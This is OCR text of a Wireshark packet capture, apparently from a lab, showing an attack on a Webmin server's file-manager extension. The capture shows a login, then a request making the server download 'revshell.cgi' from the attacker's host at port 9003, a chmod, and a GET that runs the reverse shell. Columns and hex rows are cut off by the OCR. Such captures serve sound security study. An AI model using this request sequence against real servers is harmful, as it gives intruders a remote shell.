 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destina Protocol Lengt Frame BSS Info ES
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1
Content-Length: 103\r\n
\r\n
[Response in frame: 832]
[Full request URI: http://192.168.56.106:13794/extensions/file
File Data: 103 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "link" = "http://192.168.56.107:9003/revshell.cgi"
Form item: "username" = ""
Form item: "password" = ""
Form item: "path" = "/usr/share/webmin"
0000 00 04 00 01 00 06 08 00 27 a
0010 45 00 00 9b 07 9e 40 00 40 0
0020 c0 a8 38 6a 91 e6 35 e2 ce 8
0030 80 18 01 f6 f2 b3 00 00 01 0
0040 08 fa ea be 6c 69 6e 6b 3d 6
0050 25 32 46 25 32 46 31 39 32 2
0060 2e 31 30 37 25 33 41 39 30 3
0070 76 73 68 65 6c 6c 2e 63 67 6
0080 61 6d 65 3d 26 70 61 73 73 7
Frame (171 bytes) Reassembled TCP (580